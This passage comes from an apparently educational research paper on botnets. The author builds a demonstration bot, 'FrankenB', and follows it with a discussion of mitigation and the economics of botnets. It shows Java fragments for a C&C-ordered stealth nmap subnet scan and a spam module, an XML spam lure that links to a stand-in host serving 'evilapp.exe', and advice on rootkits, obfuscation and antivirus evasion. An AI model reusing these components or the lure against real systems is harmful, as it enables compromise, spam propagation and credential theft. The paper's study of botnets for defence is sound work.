| 205.128.76.126  | 205.128.76.126                              | 80   |
| 206.108.207.155 | 206.108.207.155                             | 80   |
| 207.123.55.126  | 207.123.55.126                              | 80   |
| 208.38.3.218    | 208.38.3.218                                | 443  |
| 216.250.63.5    | citi.bridgetrack.com                        | 80   |
| 216.250.63.5    | citi.bridgetrack.com                        | 443  |
| 66.235.146.32   | citibank.com.ssl.d2.sc.omtrdc.net           | 443  |
| 66.235.147.78   | 66.235.147.78                               | 80   |
| 69.192.81.51    | a69-192-81-51.deploy.akamaitechnologies.com | 443  |
| 72.14.213.104   | pv-in-f104.1e100.net                        | 80   |
| 72.14.213.97    | pv-in-f97.1e100.net                         | 443  |
| 72.21.206.110   | 206-110.amazon.com                          | 80   |
| 72.21.206.110   | 206-110.amazon.com                          | 443  |
| 72.21.211.56    | 72.21.211.56                                | 80   |

#### HTTP and HTTPS connection details for bot

Figure 11 TCP connections on port 443 and 80

As documented in the overall design, FrankenB bots can also be instructed by the C&C to conduct a scan of the internal subnet where they reside. To achieve this, FrankenB leverages *nmap* (Fyodor, 2011), the best open-source tool for the job. When a scan is requested by the C&C, the botnet pauses the passive sniffing thread, runs a stealthy *nmap* scan, POSTs the results to the C&C and re-starts the sniffing thread, as shown in the code below:

```
case scan:
   if (debug) System.out.println("C&C told me to scan");
   myBot.status = "scan";
   // We pause our tcp listening thread
   if (debug) System.out.println("Pausing the listening thread");
    // Pause the thread
   synchronized (listenerThread) {
       listenerThread.pleaseWait = true;
    String nmapCommand = "nmap -sS -T sneaky -0 " +
      myBot.hostNetParams.primaryInterfaceNetwork.
         toString().replace("/", "") +
      HostNetParams.
         toCIDR(myBot.hostNetParams.primaryInterfaceSubnetMask);
    if (debug) System.out.println(
         " Using the following: " + nmapCommand);
    String nmapData = Tools.runCmd(nmapCommand);
```

```
replyFromCC = CC DataExchanger.sendSubnetScanReport (myBot,
                 nmapData, debug);
// Re-start the thread
synchronized (listenerThread) {
    listenerThread.pleaseWait = false;
}
myBot.status = "command";
break;
```

Once POSTed, the results are available to the botmaster from admin.php as shown in Figure 12. Such a detailed scan would give a malicious botmaster more potential targets as well as a clear map of what is available on the internal network where that particular bot lives.

#### Last subnet scan performed by bot with bo

```
Starting Nmap 5.21 ( <code>http://nmap.org</code> ) at 2011-05-05 14:44 MDT Nmap scan report for 192.168.1.65
Host is up (0.018s latency)
Not shown: 998 closed ports
             STATE SERVICE
 8080/tcp open http-proxy
8086/tcp open unknown
MAC Address: 48:44:87:26:A7:F4 (Unknown)
Device type: media device
 Running: AT&T Windows PocketPC/CE, Motorola Windows PocketPC/CE, Swisscom embedde
 OS details: AT&T U-Verse or Motorola VIP1200-series digital set top box (Windows
 Network Distance: 1 hop
 Nmap scan report for 192.168.1.66
Not shown: 998 closed ports
PORT STATE SERVICE
8080/tcp open http-proxy
8086/tcp open unknown
MAC Address: 48:44:87:DD:24:16 (Unknown)
Device type: media device
Running: AT&T Windows PocketPC/CE, Motorola Windows PocketPC/CE, Swisscom embedde
OS details: AT&T U-Verse or Motorola VIP1200-series digital set top box (Windows)
 Network Distance: 1 hop
 Nmap scan report for 192.168.1.68
Host is up (0.00028s latency).
Not shown: 998 closed ports
              STATE SERVICE
50001/tcp open unknown
50002/tcp open iiimsf
MAC Address: 78:84:3C:0F:87:5C (Unknown)
No exact OS matches for host (If you know what OS is running on it, see http://nm:
TCP/IP fingerprint: 
OS:SCAN(V=5.21%D=5/5%OT=50001%CT=1%CU=33190%PV=Y%DS=1%DC=D%G=Y%M=78843C%TM=
OS: 4DC30C5B%P=x86_64-unknown-linux-gnu)SEQ(SP=8D%GCD=1%ISR=99%TI=I%CI=I%II=
OS: I%SS=S%TS=U)SEQ(SP=87%GCD=1%ISR=9D%TI=I%CI=I%II=I%SS=S%TS=U)SEQ(SP=82%GC
OS:D=1%ISR=98%TI=1%CI=1%II=1%SS=5%TS=U)SEQ(SP=8C%GCD=1%ISR=9A%TI=1%CI=1%II=
OS:I%SS=5%TS=U)SEQ(SP=8D%GCD=1%ISR=9A%TI=1%CI=1%II=1%SS=5%TS=U)OPS(01=M5B4N
OS: WONNS%02=M578NWONNS%03=M280NWO%04=M218NWONNS%05=M218NWONNS%06=M109NNS)WI
OS: N(W) =FAF08W2=FAF08W3=FAF08W4=FAF08W5=FAF08W6=FAF0) FCN(R=Y8DF=N8T=408W=FA
OS:F0%0=M5B4NWONNS%CC=N%Q=)T1(R=Y%DF=N%T=40%S=0%A=S+%F=AS%RD=0%Q=)T2(R=N)T3
OS: (R=Y%DF=N%T=40%W=FAF0%S=0%A=S+%F=AS%0=M109NWONNS%RD=0%Q=)T4(R=Y%DF=N%T=4
OS: 0%W=0%S=A%A=Z%F=R%0=%RD=0%Q=)T5(R=Y%DF=N%T=40%W=0%S=Z%A=S+%F=AR%0=%RD=0%
OS:Q=)T6(R=Y%DF=N%T=40%W=0%S=A%A=Z%F=R%0=%RD=0%Q=)T7(R=Y%DF=N%T=40%W=0%S=Z%
OS:A=S%F=AR%0=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=38%UN=0%RIPL=6%RID=6%RIPCK=6%RU
 OS: CK=G%RUD=G) IE(R=Y%DFI=N%T=40%CD=Z)
```

Figure 12 Result of scan command

### 10. Spam, spam, spam

The final function implemented in FrankenB is the ability to direct bots to send spam messages. Once the bot has been instructed to 'spam', it POSTs to the C&C requesting spam parameters. The expected reply is in XML format and contains parameters such as: list of victims, subject, body, return address, etc. For added flexibility, the body contains some especially formatted fields (-firstName-, -lastName-,link-) which can help personalize the email messages. Contextually relevant emails sent to specific targets were used effectively, for instance, in the case of GhostNet (SecDev, 2009). Here is an example of one such XML response from the C&C:

```
<?xml version="1.0" encoding="UTF-8" standalone="no" ?>
<spam>
   <emailDetails>
       <subject>Hey, this is really cool. Check it out!</subject>
       <fromAddress>evildoer@evilempire.com</fromAddress>
       <body>Hi -firstName-. Long time no talk! How are things
           with you and the whole -lastName- family? Not much to
           report here. I found a very funny video you should
           check out while surfing. Get it -link-
           :http://evil.app.domain/evilapp.exe^here (you'll
           need to install the viewer but it is really worth
           it). Talk to you soon. </body>
   </emailDetails>
    <spamVictims>
       <victimDetails id="1">
           <address>francois@warpmail.net</address>
           <firstName>Francois</firstName>
           <lastName>Begin
       </ri>
       <victimDetails id="2">
           <address>francois.begin@company.com</address>
           <firstName>Francois</firstName>
           <lastName>Begin
       </victimDetails>
       <victimDetails id="3">
           <address>jdoe@gmail.com</address>
           <firstName>John</firstName>
           <lastName>Doe
       </victimDetails>
   </spamVictims>
</spam>
```

This XML data is passed to class *SpamModule*, which extracts these parameters (with the help of class *SpamXMLparser*) and uses class *Mailer* to send the spam out. Of course, not all hosts, even if they are on the internet, are allowed to send mail out on port

25 so when the *Mailer* class is constructed, various checks are made to determine the SMTP mode of the bot. There are typically three scenarios to consider: the bot can send mail directly to other SMTP servers (this is called 'self' mode in the code); the bot can only send via its ISP's mail relay server (this is called 'isp' mode); or the bot cannot send any outbound mail (this is called 'filtered' mode). Here is the code where this determination is made:

```
public Mailer(Bot myBot) {
    if ( Mailer.checkOutboundSMTP("gmail-smtp-in.l.google.com")) {
        mode = "self";
        smtpServer = myBot.hostNetParams.hostFQDN;
        myBot.hostNetParams.findDNSdata(myBot.publicIP);
        String hostSMTPServer = myBot.hostNetParams.
                findSMTPserver(myBot.hostNetParams.hostDomainName);
        if ( hostSMTPServer != null) {
            if ( Mailer.checkOutboundSMTP(hostSMTPServer) ) {
                mode = "isp";
                smtpServer = hostSMTPServer;
            } else {
                mode = "filtered";
                hostSMTPServer = null;
            }
        } else {
            mode = "filtered";
            hostSMTPServer = null;
        }
    }
}
```

The preferred mode for botnets that have implemented spamming is 'self' mode since these bots can be turned into spam factories. At worse, if a bot is lost to blacklisting, another one is simply brought online. In the scenario where the bot needs to go through the ISP relay server, there is a risk that the spam messages will attract some unwanted attention but in most cases, this simply means that the particular host will be isolated or taken off the network. A botmaster can also throttle the flow of spam coming from a given host to decrease the chances of the host being noticed by the ISP.

Once the C&C has generated an XML spam configuration file, it hands it to the bot as a reply to its POST. A spam message is then constructed and sent by the bot as shown in Figure 13.



Figure 13 Spam sent by FrankenB

One might wonder why a botmaster would bother with something as quaint as spam when its bots can be sniffing traffic to steal credentials and running deep scans of compromised hosts' subnets. The answer is simple: although low-tech and unglamorous, spam still appears to be the driving force in the economics of botnet (Zhuang, Dunagan, Simon, Wang & Tygar, 2008). Various studies have speculated on the break-even response rate of spammers. A recent empirical study hints at spam response rates well below 0.00001% (Kanich, et al., 2008). While this may indicate that the days of 'commercial spam' might be numbered, other uses will be found for spam. A recent trend appears to be highly targeted messages and phishing scams, which can increase the response rate to spam dramatically (Judge, Alperovitch & Yang, 2005) and induce profit through identity theft, compromising online accounts and stealing credit card data. While hard numbers are difficult to come by, spam is proving resilient and, even at low response rates, profitable.

Casting monetary consideration aside, spam is also a highly versatile tool in any botmaster's arsenal. It is, amongst other things, a wonderful vector of infection to help propagate a botnet army. For example, the spam message that was generated by

FrankenB (from Figure 13) includes a link. By attaching a malicious executable to that link, new 'recruits' can be enlisted into the botnet

#### 11. Improvements to FrankenB

Taking a page from existing botnets, there are numerous improvements that could be made to FrankenB. This paper touched on the ability to propagate by sending spam with links to malware but a botmaster could be even more aggressive in seeking new bots. Since FrankenB implemented subnet scanning capability, the results of these scans could be analyzed. By correlating these results to lists of services and known software vulnerabilities, vulnerability patterns can be inferred and specialized attack modules that target these particular vulnerabilities can be pushed to the bots. In that scenario, a botmaster could be instructing its bots to take over more systems, swelling the ranks of FrankenB. This approach would be similar to how computer worms such as Nimda propagated. One advantage of FrankenB over a classic computer worm though is that it forms a network of centrally controlled computers. This allows the botmaster to be more circumspect in the way the victims are chosen. With that said, the lack of built-in propagation capability is definitely not an impediment to a botnet success, as demonstrated by the ZeuS botnet which has thrived for years through spam email campaigns (Macdonald, 2009).

FrankenB is built on a simple design to meet this paper's goal of giving an overview of botnets, but another improvement could be to implement a more complex, flexible and redundant C&C structure. C&C redundancy is critical to avoid disruption if a C&C goes down or is captured. Having the ability to cycle C&C across multiple hosts would have the added benefit of offering a moving target to law enforcement and researchers. A modern and sophisticated botnet would also likely use a multi-tier design so that various functions can be parceled out to the various tiers. The Waledac botnet for example has a multi-tiered architecture with the added benefit of obfuscating the upper tiers from which the botmaster operates (Nunnery, Sinclair & Kang, 2010). One way of achieving this could be the adoption of peer-to-peer (P2P) techniques for the control structure. Using a P2P protocol allows for botnets to be built with less centralization, which in turn can render botnets more resilient (Wang, Sparks& Zou, 2007).

Another improvement would be the ability to split bots into groups and farm out the collective processing power of these bots to 'customers' intent on running DDoS, password cracking, spamming, and other unsavoury activities. In a controversial episode of its tech show *Click*, the BBC did just that by buying the services of a botnet of 22,000 compromised hosts from an underground forum (Leyden, 2009). Although criticized by some for doing so, the program demonstrated how easily this could be done – and how farming out bots is indeed a valid business model for botmasters. There is ample evidence of a thriving underground market where the fruits of botnets' activities (credit card information, bank credentials, etc) are traded like any other commodities (Franklin, Paxson, Perrig & Savage, 2007).

Since FrankenB is a coding project, it should be treated as such and submitted to code review in order to avoid flaws that could be exploited by law enforcement and researchers. Kanich, et al. (2008) for instance used a flaw in the implementation of the botID code of the Storm botnet to gain insight into its size and also identify its members. The communication between bots and C&C should be re-examined since researchers could use techniques such as passive analysis of network data flow to detect the bots (Karasaridis, Rexroad & Hoeflin, 2007). Even the subnet scanning technique that was implemented in FrankenB, which uses a sophisticated tool (*nmap*), is by no means sophisticated by itself. It could allow its bots to be fingerprinted and detected through statistical analysis (Barford & Yegneswaran, 2006).

On the bot side of things, FrankenB could definitely benefit from some improvements to its covertness. A botnet can have state-of-the-art covert channels between the bots and the C&C, but this does no good if all of its bots are sitting in plain sight on the compromised hosts. An improvement would therefore be to package the bots with a rootkit. Having a kernel rootkit that redirects system calls and hides processes from the prying eyes of a system administrator (Dai Zovi, 2001) would be ideal.

```
▼ Terminal

 File Edit View Search Terminal Help
[fbegin1@Ubuntu-desktop]:/tmp/forensics$ jar xf FrankenBot-bot.jar
[fbegin1@Ubuntu-desktop]:/tmp/forensics$ find . -exec grep -il pwd {} \;
./ca/franky/frankenbot_bot/CC_DataExchanger.class
./ca/franky/frankenbot_bot/Bot.class
./org/xbill/DNS/WKSRecord$Service.class
 [fbegin1@Ubuntu-desktop]:/tmp/forensics$ strings ./ca/franky/frankenbot_bot/Bot.class
ca/franky/frankenbot bot/Bot
 java/lang/Object
 status
Ljava/lang/String;
ccInitialPwd
ccInitialURL
sleepCycle
sleepCycleRandomness
publicIP
Ljava/net/InetAddress:
hostNetParams
(Lca/franky/frankenbot bot/HostNetParams;
<init>
Code
init
 K7!@J3llyB@by!Th3M@st3r
&https://factorynol.franky.ca/botcandc/
 Sca/franky/frankenbot bot/HostNetParams
LineNumberTable
LocalVariableTable
this
Lca/franky/frankenbot bot/Bot;
generateBotID
$ca/franky/frankenbot bot/HostDetails
 java/lang/String
```

Figure 14 Low tech reverse engineering

As shown in previous sections, a lot of key information was hard coded in the bot code, which makes it fairly vulnerable if reverse engineered. Since FrankenB is written in java, there is no need for a cutting-edge debugger to get to this data. Running the strings command after having extracted the various classes of the jar file would suffice to reveal the C&C URL and authentication password as per Figure 14. Running something like JD-GUI (Dupuy, 2011) against the jar file would reveal the complete code.

To protect the code, the botmaster should therefore look at 2 things; encryption and obfuscation. Malware encryption techniques have evolved from a simple decryptor routine built into the code to more complex types such as oligomorphic, polymorphic and metamorphic schemes (You & Yim, 2010). Coupled with encryption, obfuscation should also be considered as a protection mechanism. By using techniques such as dead code insertion, subroutine reordering and instruction substitution, one can create multiple variations of the same code and achieve 'binary mutations'. The end goals are fairly straightforward: to protect bots from the prying eyes of researchers and to evade antivirus and anti-malware products. Empirical evidence appears to show that this can succeed (Staniford, 2008).

Furthermore, encrypting and obfuscating code will slow down the efforts of researchers who are trying to crack open a botnet, giving the botmaster more time to produce revenue while it remains active. Cutting edge botnets such as SpyEye and ZeuS use these various techniques to protect themselves. (Nayyar, 2010) and figure 15 shows an attempt at obfuscating FrankenB bot code using Proguard (Lafortune, 2011).



Figure 15 Obfuscated bot code

# Mitigating the impact of botnets -A technical perspective

In the previous section, possible improvements to FrankenB were discussed. As the discussion progressed, some weaknesses that researcher and law enforcement have successfully used to combat botnets were mentioned. Some of these weaknesses were very specific to particular botnets, but there are general lessons one can draw from the study of botnets.

Since many botnets propagate through worm-like behavior or malware that exploit software vulnerabilities, keeping systems well patched is usually considered one of the prime botnet mitigation strategies (Nachreiner & Pinzon, 2008). Some people even go beyond patching in their commentary on the subject. In his book, Software Security – Building Security In, Gary McGraw (2006) makes the case for security to be an integral part of the software development life-cycle, to use what he calls 'key touch points' to build security in the software. He certainly makes a good argument which is well supported by software developers' poor track record over the years. An amusing quote that illustrates this goes as far as comparing botnets to "[...] compulsory military service for Windows boxes" (Bächer, Holz, Kötter & Wicherski, 2008).

Unfortunately, by focusing on a single dimension, one is bound to miss the larger picture. Hosts do not get compromised strictly through the work of highly skilled hackers who toil relentlessly to find faults in software applications. Hosts can just as easily be compromised by operators skilled in social engineering. Even a perfectly patched system will succumb if the system's user cannot resist the urge to view SuperCuteJumpingBunnies.exe. With that said, keeping systems well patched is a valid mitigation technique, albeit not the only one.

Another area of botnet mitigation focuses on detection. By definition, botnet activity implies some form of communication taking place between bots and their C&C. This opens the door for monitoring and analyzing network communication as a method to identify suspicious hosts. Creating a network traffic baseline can help tremendously. While it is true that botnets try hard to work covertly, botnets traffic is anomalous traffic. Being able to detect these anomalies in a network will lead to the detection of the botnet, and a botnet that has lost its ability to operate covertly becomes vulnerable. Once identified as being part of a botnet, it is easy to prevent that host from harming others by placing it in network isolation inside a 'walled garden' (Grawboski, 2009).

Analyzing network communication patterns is only one component of a good defence in depth though. Host intrusion detection systems should also be considered so that a complete picture is obtained. Bots, however well hidden they may be, will leave traces on the hosts they have compromised. Evidence of the merging of host and network

intrusion detection systems in the marketplace (Tan, 2001) shows that efficient security systems are now less inclined to work in isolation and rather take a more holistic, multilayered view to protecting digital assets.

A strong case can therefore be made for implementing both a HIDS (Host Intrusion Detection System) and a NIDS (Network Intrusion Detection System). Of course, HIDS and NIDS are expensive and are typically something that only a mediumto-large-scale business would consider. Thankfully, there are open source alternatives such as OSSEC (www.ossec.net) and Snort (www.snort.org). Single users and small businesses can also gain some protection by considering a security suite that combines firewall, malware detection, AV, spam & phishing protection, etc. rather than standalone products. These products are not perfect (Staniford, 2008) but they help to minimize the risk.

### 13. Mitigating the impact of botnets -A more universal perspective

Up to this point, this paper has focused on the technical aspects of the botnet threat but when it comes to mitigation, research shows that "[...] technical solutions alone fail to produce satisfactory results" (Asghari, 2010). So there is a need to expand the perspective of this paper and look beyond technical controls.

First off, consider one of the botnet mitigation techniques that was covered in the previous section: patching and software security. While it makes perfect logical and technical sense to strive for secure code – which would squeeze out a large category of botnet attack vectors (exploit code) - the economic reality is very different. Vendors are not altruistic. They want to make money and the best way to achieve this is to grab a monopoly and dump the risk back on the people who buy their software (Anderson, 2001). Not only are they motivated to do so, they appear to have succeeded (Anderson & Moore, 2007). Multiple sites such as the National Vulnerability Database (nvd.nist.gov), CVE (cve.mitre.org) and Security Focus (securityfocus.com) are dedicated to tracking

software vulnerabilities. There is a thriving security industry for vulnerability assessment and penetration testing, and software patch management is often near the top of every systems administrator's list of priorities. None of these measures address the perceived root cause (insecure code), showing that risk has indeed been dumped. Is dumping risk such a bad model? Not necessarily. As a recent study (Van Eeten, Bauer, Asghari, Tabatabaie & Rand, 2010) stated "As security comes at a cost, tolerating some level of insecurity is economically rational". It is not just vendors that make this calculation but also software consumers, which may explain partly why this is taking place.

It should be noted though that some recent research is challenging in whose lap risk should be dumped. For instance, ISPs have long resisted taking ownership of their customers' compromised systems. They are, after all, simply providers of the service and what end users do with the bandwidth is not necessarily their responsibility. But a paper on the economics of malware by Van Eeten & Bauer (2008) builds a case for having ISPs and registrars take a more active role in combating cyber threats, including botnets. By having these players manage the risks, which the authors argue is something they can do much better than regular end users, near optimal solutions to these problems might be achievable.

While it may appear at first that ISPs have few incentives to 'own the risk' of botnets, Van Eeten and Bauer point at a shift in attitude that occurred in 2003 and they note that we now see more action to help end users deal with their chronic insecurities. Of course, one should not expect ISPs to make massive investments in cyber-security for altruistic reasons alone as they do find benefits in these investments. For example, an ISP that takes steps to isolate bots running on its network will see a decrease in its chances of being blacklisted by its peers for harboring bots. Preventing malware infections that impact users' experience will also reduce the number of service calls to their help desk. Good security is also a good insurance against brand damage. But the most compelling argument is perhaps that empirical evidence points to the fact that a small number of ISPs are the source of a large number of 'troublesome' hosts (Van Eeten et al., 2010). By focusing on reining in this small group of ISPs, significant progress can be made.

Further evidence of how risk ownership is handled can be found in a survey of companies that conducted business transactions online in North America in 2010. The industry reported losses of less than 1% due to fraudulent online activities (CyberSource, 2011). While the dollar value of these activities has increased over the years, there is actually a downward trend percentage wise. The same source also estimates that the ratio of 'fraud management costs' to 'sales' stands at about 0.2%. Looking more specifically at the losses of a major credit card company due to fraud (of any sort), VISA reported an aggregate fraud loss ratio of 0.06% for its European operations (Payment Cards & Mobile, 2009). What is significant here is that these are industries that have made major investments to protect their assets and their customers' assets. Credit card industries very seldom dump the risk on the end user but rather have taken proactive steps to mitigate the risk themselves or force companies that handle credit cards to assume some of the risks through the Payment Card Industry Data Security Standard (PCI DSS) program.

The financial losses alluded to still represent billions of dollars but one must consider two things. First, that past a certain point, it does not make sense economically to attempt to reduce these values further, that these losses simply become part of the cost of doing business. Secondly, that the benefits of automation and online transactions often counterbalance the losses significantly. So what might be seen here is simply the industry having reached an optimal equilibrium between security measures and cost.

What is also important to note is that these efforts toward mitigating cyber threats (including botnets) are not conducted in isolation. ISP, registrars, e-commerce players, credit card companies are all working towards the same goal. It could even be argued that the software industry is tuning in to this, as exemplified by Microsoft, never known as an IT trend setter, which undertook a massive effort towards trustworthy computing a decade ago (Gates, 2002).

Thinking about botnets beyond technical solutions can help one understand why, along with malware, spam and other digital threats, they are being recognized as a universal issue that needs to be dealt with by society at large. It is such a large and complex problem that securing cyberspace ranks amongst the Grand Challenges for Engineering according to the National Academy of Engineering (2008). It is not just

individuals that are being threatened by botnets. Institutions that rely on electronic commerce, services (power grids, government offices) and even a sovereign country's national security (Carr, 2009) are at stake.

In their paper titled ITU Botnet Mitigation Toolkit, the International Telecommunications Union frames the problem by breaking it down into three main aspects: social, technical and policy. The policy section discusses topics such as international cooperation and how concerns of privacy can clash with vigorous prosecution of spammer, malware creators and botmasters. This is compounded by the fact that a botmaster can be controlling a compromised host from thousands of miles away, from a country where the rule of law (and/or their application) is quite different from what one can expect in North America.

The social side of the equation should also not be ignored. End users tend to lack awareness, knowledge and even incentive to fix issues so training them and making them active participants in the fight would improve the situation. End users are not the only ones that should be continuously educated. IT personnel should also be provided with the time required to review current threats, without necessarily trusting blindly a vendor that is providing them a turnkey security solution. By being knowledgeable of attack vectors, covert communication channels, bot behaviors, etc, they will be better equipped to monitor their systems for possible compromises, and also better equipped to influence the implementation of sound solutions. Hopefully this paper provides a little help in that respect.

## Conclusion

This paper gave an overview of botnets, providing a historical background. It discussed bots and botnets by building one. FrankenB, albeit simplistic, implements many key functions of existing botnets: covert communication channel, reporting,

scanning and spamming. Once FrankenB built, the paper discussed improvements that could be made to it and that modern botnets are using currently.

The paper then moved on to mitigation. While there is an important technical component to mitigating botnets, this particular discussion quickly moved to a more universal approach to mitigate the botnet threat, one that involves players such as ISPs, software vendors, e-commerce vendors. If there is one main conclusion that can be drawn from this paper, it is that botnets cannot be fought in isolation.

As Krogoth (2008) writes succinctly in his paper Botnet construction, control and concealment: "Every botnet will be detected eventually". It can also be said that, with sufficient patience and some skillful reverse engineering, a captured bot binary will yield its secrets; and with sufficient will on the part of the authorities, a botnet can be annihilated or severely impaired.

Unfortunately, the nature of the beast is such that botnets will continue to come and go, and that some are better able to adapt and evolve than others. Those that cannot adapt will disappear and others will simply fill the void. What is encouraging is that research in botnet mitigation is now considered a multi-disciplinary activity, and that more concerted efforts to deal with this threat can now be observed.

#### References

- Anderson, R. (2001). Why Information Security is Hard. An Economic Perspective. ACSAC '01 Proceedings of the 17<sup>th</sup> Annual Computer Security Application Conference.
- Anderson, R., & Moore, T. (2007). The Economics of Information Security: A Survey and Open Questions. Retrieved from http://www.cl.cam.ac.uk.
- Asghari, H. G. (2010). Botnet mitigation and the role of ISPs. Delft University of Technology. Nederland.
- Bächer, P., & Holz, T., & Kötter, M, & Wicherski, G. (2008). Know your Enemy: Tracking Botnets. Honeynet Project. Retrieved from http://www.honeynet.org/papers/bots/.
- Barford, P. & Yegneswaran, V. (2006). An Inside Look at Botnets, Special Workshop on Malware Detection, Advances in Information Security, Springer Verlag,
- Berinato, S. (2006). Attack of the Bots. Wired Magazine, volume 14(11). Retrieved from http://www.wired.com/wired/archive/14.11/botnet.html.
- Broersma, M. (2010). Botnet price for hourly hire on par with cost of two pints. Retrieved from http://www.zdnet.co.uk.
- Butler, P. & Xu K., & Yao, D (2011). Quantitatively Analyzing Stealthy Communication Channels. Proceedings of the International Conference on Application Cryptography and Network Security.
- Carr, J., (2009). Inside Cyber Warfare. O'Reilly Media, Inc.
- Chiang, K, & Lloyd, L (2007). A Case Study of the Rustock Rootkit and Spam Bot. Usenix HotBots '07. Retrieved from http://www.usenix.org.
- Cho, C. Y., & Caballero, J., & Grier, C., & Paxson, V., & Song, D. (2010). Insights from the Inside: A View of Botnet Management from Infiltration, Usenix LEET '10, Retrieved from http://www.usenix.org.
- Cole, A, & Mellor, M, & Noyes, D. (2008). Botnets: The Rise of the Machines. Retrieved from https://mellorsecurity.com/Botnets.pdf
- CyberSource. (2011). 2011 online fraud report. Retrieved from http://forms.cybersource.com.

- Dagon, D. &, Gu, G. & Zou, C., & Grizzard, J., & Dwivedi, S., & Lee, W., & Lipton, R. (2005). A Taxonomy of Botnets. Proceedings of CAIDA DNS-OARC Workshop. Retrieved from http://citeseerx.ist.psu.edu.
- Dagon, D, & Zou, C, & Wenke, L. (2006). Modeling Botnet Propagation Using Time Zones. Proceedings of the 13<sup>th</sup> Network and Distributed System Security Symposium (NDSS). Retrieved from http://www.isoc.org.
- Dai Zovi, D. (2001) Kernel Rootkits. Retrieved from http://www.theta44.org/publications.html.
- Dance, G. Poker Bots Invade Online Gambling. (2011). The New York Times. Retrieved from http://www.nytimes.com/2011/03/14/science/14poker.html.
- Dhamballa. (2010). Top 10 Botnet Threat Report 2010. Retrieved from http://www.damballa.com.
- Dupuy, E. (2011). Java Decompiler Project. Retrieved from http://java.decompiler.free.fr Eggheads Development Team (2002). About Eggdrop. Retrieved from http://cvs.eggheads.org.
- Falliere, N. & Chien, E. (2009). Zeus: King of the Bots. Symantec Security Response. Cupertino. USA. Retrieved from http://www.symantec.com.
- Franklin, J, & Paxson, V., & Perrig, A., & Savage, S. (2007). An Inquiry into the Nature and Causes of the Wealth of Internet Miscreants. Proceedings of the 14<sup>th</sup> ACM Conference on computer and communications security. Virginia, USA.
- Fujii, K. (2007). Jpcap, a Java library for capturing and sending network packets. Retrieved from http://netresearch.ics.uci.edu.
- Fyodor (2011). Nmap. Retrieved from http://nmap.org.
- Gates, B. (2002). Trustworthy computing memo. Retrieved from http://www.wired.com.
- GIMPS. (2011). The Great Internet Mersenne Prime Search. http://www.mersenne.org.
- Grant, R. (2007). Victory in cyberspace, an Air Force Association special report. Retrieved from http://www.afa.org.
- Grawbowski, D. (2009). How to Mitigate the Increasing Botnet Threat. Retrieved from http://www.eweek.com.
- Higgins, K. J. (2007). Botnets Battle Over Turf. http://www.darkreading.com.

- Holz, T. (2005). A short visit to the bot zoo. Security & Privacy, IEEE, volume 3(3), pages 76-79.
- Ianelli, N & Hackworth, A. (2005). Botnets as a Vehicle for Online Crime. CERT Coordination Center. Carnegie Mellon University. Retrieved from http://www.cert.org/archive/pdf.
- Judge, P, & Alperovitch, D. & Yang, W. (2005). Understanding and Reversing the Profit Model of Spam. CipherTrust Inc. Alpharetta, Georgia.
- Kanich, C, & Kreibich, C. & Levchenko, K., & Enright, B. & Volker, G. & Paxson, V, & Savage, S. (2008). Spamalytics: An Empirical Analysis of Spam Marketing Conversion. Proceedings of the 15<sup>th</sup> ACM conference on Computer and communications security (CCS '08). Retrieved from <a href="http://portal.acm.org">http://portal.acm.org</a>.
- Kanich, C, & Levchenko, K., & Enright, B. & Volker, G. & Savage, S. (2008). The Heisenbot Uncertainty Problem: Challenges in Separating Bots from Chaff. Usenix LEET '08. Retrieved from <a href="http://www.usenix.org">http://www.usenix.org</a>.
- Karasaridis, A., & Rexroad, B., & Hoeflin, D (2007). Wide-Scale Botnet Detection and Characterization. Usenix HotBots '07. Retrieved from http://www.faqs.org/rfcs/rfc1459.html.
- Krogoth (2008). Botnet constuction, control and concealment. The ShadowServer Foundation. Retrieved from http://shadowserver.org.
- Lafortune, E. ProGuard (2011). ProGuard. Retrieved from http://proguard.sourceforge.net.
- Leyden, J. (2009). BBC botnet investigation turns hacks into hackers. The Register. Retrieved from http://theregister.co.uk.
- Long, J. (2004). Google Hacking for Penetration Testers. Syngress.
- Macdonald, D. (2009). Zeus: God of DIY Botnets. Retrieved from http://www.fortiguard.com.
- McGraw, G (2006). Software Security Building Security In. Addison-Wesley Software Security Series.
- Nachreiner, C, & Pinzon, S. (2008). Understanding and Blocking the New Botnets. WatchGuard White Papers. Retrieved from http://www.watchguard.com.

- National Academy of Engineering (2011). Grand Challenges for Engineering: Secure Cyberspace. Retrieved from http://www.engineeringchallenges.org.
- Nayyar, H. (2010). Clash of the Titans: ZeuS v SpyEye. SANS GIAC GREM Gold Certification Paper. Retrieved from https://www.sans.org/reading\_room.
- Nunnery, C., & Sinclair, G., & Kang, B. B. (2010). Tumbling Down the Rabbit Hole: Exploring the Idiosyncracsies of Botmaster Systems in a Multi-Tier Botnet Infrastructure. Usenix LEET '10. Retrieved from <a href="http://www.usenix.org">http://www.usenix.org</a>.
- Oikarinen, J, & Reed, D. (1993). Internet Relay Chat Protocol. Network Working Group. Request For Comments: 1459. Retrieved from http://www.ietf.org/rfc/rfc1459.txt.
- Payments Cards & Mobile. (2009). Inside Fraud. Fraud Supplement Sept-Oct 2009. Retrieved from http://paymentscardsandmobile.com.
- Provos, N., & Holz, T. (2007). Virtual Honeyports: from Botnets Tracking to Intrusion Detection. Addison-Wesley Professional.
- Rajab, M. A., & Zarfoss, J. & Monrose, F. & Terzis, A. (2007). My Botnet is Bigger than Yours (Maybe, Better than Yours): why size estimates remain challenging. Usenix HotBots '07. Retrieved from <a href="http://www.usenix.org">http://www.usenix.org</a>.
- SecDev Group (2009). Tracking GhostNet: Investigating a Cyber Espionage Network. Munk Centre for international studies. Retrieved from <a href="http://secdev.ca">http://secdev.ca</a>.
